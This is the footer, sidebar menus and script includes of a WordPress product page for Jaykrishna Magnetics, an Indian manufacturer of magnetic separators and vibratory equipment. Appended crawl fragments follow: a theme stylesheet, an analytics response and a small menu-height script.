<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/">Spout Magnet / Bullet Magnet</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.jkmagnetic.com/rotary-magnet/">Rotary Magnet</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.jkmagnetic.com/deep-reach-separator/">Deep Reach Separator</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/">Belt Type Magnetic Separator / Belt Concentrator</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.jkmagnetic.com/hand-magnet/">Hand Magnet</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/">Magnetic Floor Sweeper</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.jkmagnetic.com/channel-magnet/">Channel Magnet</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.jkmagnetic.com/suspension-magnet/">Suspension Magnet</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/">Magnetic Head Pulleys for Conveyor Systems</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/">Magnetic Combo Separator</a></li>
<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/">Magnetic Sorting Belt</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://www.jkmagnetic.com/magnetic-separation-system/">Magnetic Separation System</a></li>
</ul></div></aside><aside id="widget_mfn_menu-17" class="widget widget_mfn_menu"><h3>Electromagnetic Equipments :</h3><div class="menu-electromagnetic-equipments-container"><ul id="menu-electromagnetic-equipments" class="menu submenus-show"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/">Electromagnetic Overband Separator</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/">Electromagnetic Ferro Filter (Slurry Separator)</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/">Electromagnetic Lifter / Scrap Lifting Electromagnets</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/">Electromagnetic Suspension Magnet</a></li>
</ul></div></aside><aside id="widget_mfn_menu-18" class="widget widget_mfn_menu"><h3>Vibratory Equipments :</h3><div class="menu-vibratory-equipments-container"><ul id="menu-vibratory-equipments" class="menu submenus-show"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/">Vibrating Screening Machine</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.jkmagnetic.com/vibratory-feeder/">Vibratory Feeder</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/">Circular / Gyrator Vibro Screen</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/">Electromagnetic Vibro Feeder</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/">Vibratory Furnace Charger</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.jkmagnetic.com/vibratory-motor/">Vibratory Motor</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.jkmagnetic.com/vibratory-table/">Vibratory Table</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.jkmagnetic.com/vibro-separator/">Vibro Separator</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/">Electromagnetic Impact Type Vibrator</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.jkmagnetic.com/bin-activator/">Bin Activator</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/">Tubular Vibratory Feeder</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://www.jkmagnetic.com/spiral-elevator/">Spiral Elevator</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/">De-Oiling Vibrating Screen</a></li>
</ul></div></aside><aside id="widget_mfn_menu-19" class="widget widget_mfn_menu"><h3>Mineral Processing Equipments :</h3><div class="menu-mineral-processing-equipments-container"><ul id="menu-mineral-processing-equipments" class="menu submenus-show"><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.jkmagnetic.com/shaking-table/">Shaking Table</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.jkmagnetic.com/dry-gravity-table/">Dry Gravity Table</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.jkmagnetic.com/spiral-concentrator/">Spiral Concentrator</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/">Electrostatic Drum Separator</a></li>
</ul></div></aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<h2 style="margin: 0 0 3px;">Want to know more about our products?</h2>
<h3 style="margin: 0;">Call us at  :  +91 98253 26078, +91 93274 46310</h3>			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>About us</h4>			<div class="textwidget"><p>Jaykrishna Magnetics Pvt. Ltd. is the leading manufacturer and exporter of Magnetic and Vibratory Equipments in India. We are established since 1978. The unique and premium structural design imparts quality and elegance to our products. Our focus is on continuously improving our process, service and products to exceed the benchmarks set by our competitors and offer better products to you. </p>
<p style="font-size: 22px; line-height: 22px; letter-spacing: 10px; margin: 9px 0 0;">
<a href="https://www.facebook.com/Jkmagnetics"><i class="icon-facebook"></i></a>
<a href="https://x.com/Jkmagnetics"><i class="icon-twitter"></i></a>
<a href="https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."><i class="icon-linkedin"></i></a>
<a href="https://www.instagram.com/jkmagnetics"><i class="icon-instagram"></i></a></p></div>
		</aside></div><div class="column one-third"><aside id="block-4" class="widget widget_block"><iframe loading="lazy" width="500" height="300" src="https://www.youtube.com/embed/kFhvrf1nkio?si=MJEVdkTQt4aQ_RRC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2026 All Rights Reserved by Jaykrishna Magnetics Pvt. Ltd. <a href="https://www.wolfable.com/?utm_source=jkmagnetic&utm_medium=websitefooter&utm_campaign=jkmagneticswebsite"> Designed & Maintained by Wolfable</a>.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jkmagnetic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jkmagnetic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.jkmagnetic.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/plugins.js?ver=16.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/menu.js?ver=16.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.js?ver=16.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/jplayer.min.js?ver=16.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/parallax/translate3d.js?ver=16.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/scripts.js?ver=16.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/comment-reply.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/jquery.matchHeight-min.js?ver=1.1" id="jquery.matchHeight-min.js-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1748592439" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jkmagnetic.com/wp-includes/js/wp-emoji-release.min.js?ver=0ecd8c60d782895603d770f48b5bde78"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jkmagnetic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 874191034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/874191034/?guid=ON&script=0"/>
</div>
</noscript>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
document.addEventListener('DOMContentLoaded', function () {
    const textInputs = document.querySelectorAll('.only-text');

    textInputs.forEach(input => {
        input.addEventListener('input', function () {
            this.value = this.value.replace(/[0-9]/g, ''); // remove digits
        });
    });
});
//]]>
</script>
<script>
jQuery(document).ready(function () {
  jQuery(".digit_only").keypress(function (e) {
     if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
           return false;
      }
   });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6
body_size: 270
content:
/*

Theme Name: Jaykrishna Magnetics

Author: Wolfable Media

Description: The custom jaykrishna magnetics theme by wolfable media

Theme URI: https://www.jkmagnetic.com

Author URI: https://www.wolfable.com

Version: 1.2



All css files are placed in /css/ folder

*/
#Top_bar .menu_wrapper .menu li ul li{
	width: 200px;
}
#Top_bar .menu > li.our_products{
	position:initial;
}
#Top_bar .menu li ul.sub-menu .sub-menu{
	display:none;
	width:890px;
}
#Top_bar .menu li ul.sub-menu .sub-menu li{
	width:33.33%;
	min-height:38px;
	float:left;
}
#Top_bar .menu li ul.sub-menu .sub-menu li a{
	font-size:14px;
	line-height:normal;
} 
#Top_bar .menu_wrapper .menu li ul li ul{
	left: 200px;
}
.right_bg_img  > .vc_column-inner{
	background-position: right top !important;
    padding: 30px 240px 0px 50px !important;
	background-color: #e7e7e7;
}
.bottom_column_gap .wpb_wrapper > div{
	margin-bottom: 15px;
}
.bottom_column_gap .wpb_content_element .wpb_wrapper{
	padding-bottom:35px;
}
.wpcf7 form.sent .wpcf7-response-output{
	clear:both;
}
.intl-tel-input .country-list .country.highlight {
    background-color: rgba(0,0,0,0.8);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=316148058&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jkmagnetic.com%2Fimportance-magnetic-separators-food-processing-industries%2F&ul=en-us%40posix&dt=Importance%20Of%20Magnetic%20Separators%20In%20Food%20Processing%20Industries&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1286115002&gjid=2052059976&cid=889033664.1768959904&tid=UA-88178729-1&_gid=191847500.1768959904&_r=1&_slc=1&z=1835681845
body_size: -451
content:
2,cG-9TTPYP9WMZ

--- FILE ---
content_type: text/javascript
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1
body_size: -99
content:
/*jQuery(document).ready(function(){
    jQuery('.sub-menu .sub-menu li').matchHeight();
    jQuery('.sub-menu .sub-menu li a').matchHeight();
})*/




function matchHeight() {
  	jQuery('.sub-menu .sub-menu li').matchHeight();
  	jQuery('.sub-menu .sub-menu li a').matchHeight();
}

jQuery(document).ready(function(){
    matchHeight();
});

jQuery(window).resize(function(){
  	 matchHeight();
}); 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg
body_size: 3282
content:
<?xml version="1.0" encoding="UTF-8"?>
